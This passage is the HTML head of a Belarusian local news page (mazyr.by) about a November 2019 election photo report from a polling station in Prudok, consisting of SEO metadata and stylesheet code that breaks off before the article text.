

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/
body_size: 38247
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mazyr.by/xmlrpc.php">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Для сельских жителей выборы – это всегда праздник. Фоторепортаж с избирательного участка в д. Прудок - МОЗЫРЬ NEWS</title>
	<link rel="canonical" href="https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Для сельских жителей выборы – это всегда праздник. Фоторепортаж с избирательного участка в д. Прудок - МОЗЫРЬ NEWS" />
	<meta property="og:description" content="На участке &nbsp;для голосования № 67 по&nbsp;выборам&nbsp;депутатов Палаты представителей Национального собрания Республики Беларусь седьмого созыва, в агрогородке Прудок, &nbsp;слышно народное пение: выступают любимцы местной публики – этнографический коллектив «Волошки». До этого на импровизированную сцену выходили юные артисты из Прудковской средней школы. На селе выборы всегда больше, чем политическое событие. Это возможность увидеться, собраться вместе, неспешно [&hellip;]" />
	<meta property="og:url" content="https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/" />
	<meta property="og:site_name" content="МОЗЫРЬ NEWS" />
	<meta property="article:published_time" content="2019-11-17T14:00:18+00:00" />
	<meta property="article:modified_time" content="2019-11-17T17:55:25+00:00" />
	<meta property="og:image" content="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3141.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="МОЗЫРЬ NEWS" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="МОЗЫРЬ NEWS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/#article","isPartOf":{"@id":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/"},"author":{"name":"МОЗЫРЬ NEWS","@id":"https://www.mazyr.by/#/schema/person/09bd6ef7b49ac1bedc9522fd87626a0c"},"headline":"Для сельских жителей выборы – это всегда праздник. Фоторепортаж с избирательного участка в д. Прудок","datePublished":"2019-11-17T14:00:18+00:00","dateModified":"2019-11-17T17:55:25+00:00","mainEntityOfPage":{"@id":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/"},"wordCount":114,"publisher":{"@id":"https://www.mazyr.by/#organization"},"image":{"@id":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/#primaryimage"},"thumbnailUrl":"https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3141.jpg","articleSection":["Выборы-2019"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/","url":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/","name":"Для сельских жителей выборы – это всегда праздник. Фоторепортаж с избирательного участка в д. Прудок - МОЗЫРЬ NEWS","isPartOf":{"@id":"https://www.mazyr.by/#website"},"primaryImageOfPage":{"@id":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/#primaryimage"},"image":{"@id":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/#primaryimage"},"thumbnailUrl":"https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3141.jpg","datePublished":"2019-11-17T14:00:18+00:00","dateModified":"2019-11-17T17:55:25+00:00","breadcrumb":{"@id":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/#primaryimage","url":"https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3141.jpg","contentUrl":"https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3141.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://www.mazyr.by/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.mazyr.by/news/"},{"@type":"ListItem","position":3,"name":"Для сельских жителей выборы – это всегда праздник. Фоторепортаж с избирательного участка в д. Прудок"}]},{"@type":"WebSite","@id":"https://www.mazyr.by/#website","url":"https://www.mazyr.by/","name":"Жыцце Палесся. Мозырь","description":"Новости Мозыря. Работа в Мозыре. Расписание автобусов Мозыря. Афиша Мозыря. Погода в Мозыре","publisher":{"@id":"https://www.mazyr.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mazyr.by/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://www.mazyr.by/#organization","name":"Жыцце Палесся","url":"https://www.mazyr.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://www.mazyr.by/#/schema/logo/image/","url":"","contentUrl":"","width":773,"height":146,"caption":"Жыцце Палесся"},"image":{"@id":"https://www.mazyr.by/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mazyr.by/#/schema/person/09bd6ef7b49ac1bedc9522fd87626a0c","name":"МОЗЫРЬ NEWS","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://www.mazyr.by/#/schema/person/image/","url":"https://www.mazyr.by/wp-content/uploads/2023/12/admin_logo.jpg","contentUrl":"https://www.mazyr.by/wp-content/uploads/2023/12/admin_logo.jpg","caption":"МОЗЫРЬ NEWS"},"sameAs":["https://staging.mazyr.by/"],"url":"https://www.mazyr.by/author/mazyr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="МОЗЫРЬ NEWS &raquo; Лента" href="https://www.mazyr.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЗЫРЬ NEWS &raquo; Лента комментариев" href="https://www.mazyr.by/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mazyr.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mazyr.by%2F2019%2F11%2Fdlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mazyr.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mazyr.by%2F2019%2F11%2Fdlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mazyr.by/wp-includes/css/dist/block-library/style.min.css?ver=929e9bf4e598e2bec69e5ab2656d5a41' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mazyr.by/wp-includes/css/dashicons.min.css?ver=929e9bf4e598e2bec69e5ab2656d5a41' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768542334' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768542334' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1768542334' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768542334' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mazyr.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.mazyr.by/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpccp-css' href='https://www.mazyr.by/wp-content/plugins/wp-content-copy-protection/assets/css/style.min.css?ver=1701169782' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.mazyr.by/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://www.mazyr.by/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpum-frontend-css' href='https://www.mazyr.by/wp-content/plugins/wp-user-manager/assets/css/wpum.min.css?ver=2.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='splw-fontello-css' href='https://www.mazyr.by/wp-content/plugins/location-weather/assets/css/fontello.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='splw-styles-css' href='https://www.mazyr.by/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=2.1.6' type='text/css' media='all' />
<style id='splw-styles-inline-css' type='text/css'>
#splw-location-weather-193673.splw-main-wrapper {max-width: 320px;margin : auto;margin-bottom: 2em;}#splw-location-weather-193673.splw-main-wrapper.horizontal {max-width: 800px;}#splw-location-weather-193673 .splw-lite-wrapper,#splw-location-weather-193673 .splw-forecast-weather select,#splw-location-weather-193673 .splw-forecast-weather option,#splw-location-weather-193673 .splw-lite-wrapper .splw-weather-attribution a{text-decoration: none;}#splw-location-weather-193673 .splw-lite-templates-body,#splw-location-weather-193673 .splw-adv-forecast-days{padding : 16px 10px 10px 10px;}#splw-location-weather-193673 .splw-weather-detailed-updated-time{padding : 0 10px 10px 10px;}#splw-location-weather-193673 .splw-lite-wrapper{ border: 0px solid #e2e2e2;}#splw-location-weather-193673 .splw-lite-wrapper .splw-lite-current-temp .splw-weather-icon{width: 20px;}#splw-location-weather-193673 .splw-lite-wrapper{border-radius: 0px;}#splw-location-weather-193673 .splw-lite-daily-weather-details .details-icon i{color:#dfe6e9;}#splw-location-weather-193673 .splw-lite-wrapper,#splw-location-weather-193673 .splw-forecast-weather option{background:transparent}#splw-location-weather-193673 .splw-lite-daily-weather-details.lw-center .splw-other-opt{text-align: center;}#splw-location-weather-193673 .splw-weather-title{color: #000;margin-top: 0px;margin-bottom: 20px;}#splw-location-weather-193673 .splw-lite-header-title{color: #2b2b2b;margin-top: 0px;margin-bottom: 4px;}#splw-location-weather-193673 .splw-lite-current-time{color: #2b2b2b;margin-top: 0px;margin-bottom: 10px;}#splw-location-weather-193673 .splw-cur-temp{color: #2b2b2b;margin-top: 0px;margin-bottom: 0px;}#splw-location-weather-193673 .splw-lite-desc{color: #2b2b2b;margin-top: 0px;margin-bottom: 0px;}#splw-location-weather-193673 .splw-lite-daily-weather-details{color: #fff;margin-top: 20px;margin-bottom: 10px;}#splw-location-weather-193673 .splw-weather-details .splw-weather-icons {color: #2b2b2b;margin-top: 20px;margin-bottom: 0px;}#splw-location-weather-193673 .lw-footer{margin-top: 0px;margin-bottom: 0px;}#splw-location-weather-193673 .splw-weather-attribution a,#splw-location-weather-193673 .splw-weather-attribution,#splw-location-weather-193673 .splw-weather-detailed-updated-time a,#splw-location-weather-193673 .splw-weather-updated-time{color: #2b2b2b;}#splw-location-weather-193673.splw-main-wrapper {position: relative;}#lw-preloader-193673{position: absolute;left: 0;top: 0;height: 100%;width: 100%;text-align: center;display: flex;align-items: center;justify-content: center;background: #fff;z-index: 9999;}
/*# sourceURL=splw-styles-inline-css */
</style>
<link rel='stylesheet' id='splw-old-styles-css' href='https://www.mazyr.by/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mazyr.by/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.mazyr.by/wp-content/themes/glossel-child/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.mazyr.by/wp-content/themes/glossel-child/assets/lib/swiper/swiper.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='glossel-theme-style-css' href='https://www.mazyr.by/wp-content/themes/glossel-child/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='glossel-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 400;font-size: 15px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #0d0d0f;}h1,.h1-style {font-style: normal;font-weight: 600;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #34314b;}h2,.h2-style {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #34314b;}h3,.h3-style {font-style: normal;font-weight: 500;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #34314b;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #1e73be;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #34314b;}h6,.h6-style {font-style: normal;font-weight: 600;font-size: 15px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #5190cc;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #5a5c5e; }a:hover { color: #55ade8; }blockquote {color: #2a82cc;}/* #Header */.site-header__wrap {width: 1200px !important;background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #75777f;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #75777f;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #55ade8;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #2a82cc;}/* #Social */.social-list a {color: #75777f;}.social-list a:hover {color: #2a82cc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #75777f;}.breadcrumbs_item_link:hover {color: #2a82cc;}/* #Post navigation */.post-navigation i {color: #75777f;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #5a5c5e;}.post-navigation .nav-links a:hover i {color: #55ade8;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #75777f;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #55ade8;}.pagination .next,.pagination .prev {color: #5a5c5e;}.pagination .next:hover,.pagination .prev:hover {color: #55ade8;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 600;font-size: 12px;line-height: 1;font-family: 'PT Sans', sans-serif;letter-spacing: 0px;color: #ffffff;background-color: #2a82cc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(80,168,242);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #2a82cc;background-color: #2a82cc;}input,optgroup,select,textarea {font-size: 15px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 600;font-size: 12px;line-height: 1;font-family: 'PT Sans', sans-serif;letter-spacing: 0px;color: #ffffff;background-color: #2a82cc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(80,168,242);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #1e73be;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #2a82cc;background-color: #2a82cc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #5a5c5e;}#cancel-comment-reply-link:hover {color: #55ade8;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 600;font-size: 15px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #5190cc;}.comment-date__time {color: #75777f;}.comment-reply-link {font-style: normal;font-weight: 600;font-size: 12px;line-height: 1;font-family: 'PT Sans', sans-serif;letter-spacing: 0px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #75777f; }::-moz-placeholder{ color: 